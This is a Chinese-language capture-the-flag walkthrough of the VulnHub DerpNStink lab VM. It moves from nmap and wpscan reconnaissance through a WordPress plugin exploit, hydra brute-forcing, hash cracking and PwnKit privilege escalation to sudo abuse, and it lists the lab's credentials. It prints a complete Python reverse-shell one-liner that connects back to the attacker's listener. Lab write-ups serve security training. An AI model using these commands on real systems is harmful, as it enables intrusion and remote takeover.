vulnhub-DerpNStink

DerpNStink: 1 ~ VulnHub www.vulnhub.com/entry/derpnstink-1,221/

修改hosts文件,使IP绑定到 derpnstink.local

kali ip: 192.168.56.109

主机扫描

主机发现 nmap -sn 192.168.56.0/24 目标ip:192.168.56.117



第一个flag在首页代码中

端口扫描 nmap -sC -sV -O -A -p- 192.168.56.117

Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-15 23:55 EST

Nmap scan report for 192.168.56.117

Host is up (0.0019s latency).

Not shown: 65532 closed tcp ports (reset)

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.2

22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 1024 124ef86e7b6cc6d87cd82977d10beb72 (DSA)

| 2048 72c51c5f817bdd1afb2e5967fea6912f (RSA)

| 256 06770f4b960a3a2c3bf08c2b57b597bc (ECDSA)

|_ 256 28e8ed7c607f196ce3247931caab5d2d (ED25519)

80/tcp open http Apache httpd 2.4.7 ((Ubuntu))

| http-robots.txt: 2 disallowed entries

|_/php/ /temporary/

|_http-title: DeRPnStiNK

|_http-server-header: Apache/2.4.7 (Ubuntu)

MAC Address: 08:00:27:E9:8E:2E (Oracle VirtualBox virtual NIC)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE

HOP RTT ADDRESS

1 1.87 ms 192.168.56.117web 扫描

dirb derpnstink.localhttp://derpnstink.local/weblog/wp-login.php # 这个页面可使用弱口令 admin:admin 登录使用wpscan扫描 wpscan --url http://derpnstink.local/weblog/ --api-token xxxxxxxxxxxx 加入参数 -e u 可发现两个用户和漏洞信息



或使用AWVS nessus 扫描

漏洞利用



可发现漏洞 worldpress 插件 Slideshow Gallery 1.6.4 可通过网络搜索漏洞或使用msf

可使用得漏洞:



使用msf:

使用nc与python反弹shell,获得更方便的shell

# meterpreter中执行

python -c 'import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.109",6666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call("/bin/bash")'

# kali中执行

nc -lvp 6666

python -c 'import pty;pty.spawn("/bin/bash")'

Ctrl + Z

stty raw -echo

fg获得稳定shell后,使用ps查看开启的进程、使用 service --status-all 查看开启的服务、查找php配置文件wp_config.php发现mysql用户密码为 root:mysql



查看mysql,获得worldpress的用户信息表

破解哈希

也可使用 hashcat -m 400 -a 0 -o2 pass.txt /usr/share/wordlists/rockyou.txt 破解

得到结果:

即wordpress账号:unclestinky:wedgie57



登陆后发现第二个flag

破解登录密码





进入home目录发现两个用户目录

可以尝试 ssh ftp 爆破

hydra -L ./user.txt -p /usr/share/wordlists/fasttrack.txt -s 21 ftp://192.168.56.117

hydra -L ./user.txt -p /usr/share/wordlists/fasttrack.txt -s 22 ssh://192.168.56.117爆破失败

通过尝试可知:ftp登录身份为 stinky:wedgie57



登录ftp后 /files/network-logs 记录了对话,管理员重置了密码。/ssh/ssh/....../ssh/key.txt 记录了ssh私钥,保存到本地。



使用密钥登录,期间可能报错,解决方法为创建 ~/.ssh/config 并写入 PubkeyAcceptedKeyTypes +ssh-rsa

使用 ls -R 递归展示文件



得到第3个flag



提权







搜索得 CVE-2021-4034 漏洞 luijait/PwnKit-Exploit: Proof of Concept (PoC) CVE-2021-4034 (github.com) https://github.com/luijait/PwnKit-Exploit 可以将普通用户提权至root

获得root权限,得到第4个flag

流量分析

进入stinky用户家目录,下载 ~/Documents/derpissues.pcap 使用wireshark打开并分析

3种分析方法:



- tcp.stream eq 48

![]()



- frame contains "mrderp"

![]()



- http.request.method=="POST"

![]()

获得登录用户密码 mrderp:derpderpderpderpderpderpderp,可用于登录linux主机



sudo 权限

使用 sudo -l 发现可以使用root身份执行得命令

创建 /home/mrderp/binaries/derpy.sh 文件,内容为 /bin/bash

浙公网安备 33010602011771号

浙公网安备 33010602011771号